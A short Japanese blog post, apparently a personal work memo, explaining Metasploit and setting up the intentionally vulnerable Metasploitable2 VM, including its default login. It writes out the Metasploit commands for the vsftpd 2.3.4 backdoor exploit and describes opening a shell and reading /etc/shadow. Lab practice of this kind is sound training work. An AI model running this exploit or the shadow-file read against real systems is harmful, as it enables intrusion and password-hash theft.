作業の備忘録がてら書いているブログです。

誰かの助けになれば幸いです。

Metasploitableとは



Metasploitは脆弱性をついた攻撃を行うツールで、ペネトレーションテストなどに使われます。

https://ja.wikipedia.org/wiki/Metasploit

Metasploitableは脆弱な状態にセットアップされたVMで、Metasploitのテストを行うためのターゲットとしてすぐに利用することができます。

http://kaworu.jpn.org/security/Metasploitable

Metasploitableのセットアップ

下記のURLからダウンロードし、回答したものをVMware Workstation PlayerやVirtual Boxで開きます。

https://sourceforge.net/projects/metasploitable/files/Metasploitable2/

→ユーザアカウントmsfadmin、パスワードmsfadmin

これで、脆弱なVMイメージが稼働している状態となります。

今回はMetasploitable2 というバージョンのものを使っています。

Metasploitableの動作テスト

今回はvsftpdの欠陥を利用します(vsftpd_234_backdoorというペイロードをつかいます)

下記のようなコマンドで攻撃を実行します

use exploit/unix/ftp/vsftpd_234_backdoor set RHOST 攻撃先のIP exploit

Command shell session 1 openedと表示され、コマンド入力ができるようになっています。

ifconfigやcat /etc/shadowなどを打ち込み、ターゲットの情報が取得できていることを確認します。